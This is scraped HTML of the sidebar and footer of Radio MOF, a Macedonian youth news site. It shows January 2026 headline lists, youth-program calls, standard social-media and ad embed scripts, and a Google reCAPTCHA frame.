<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T16:10:16+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“">
							МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T12:52:43+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ">
							Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T11:53:05+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава">
							[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-18T13:17:51+01:00">18/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна">
							АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-17T10:31:39+01:00">17/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината">
							[Став] Вештачката интелигенција во образованието – да ја научиме иднината</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"319460","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZQDOD7ZFup3h89PP3U5fHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768874224900');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>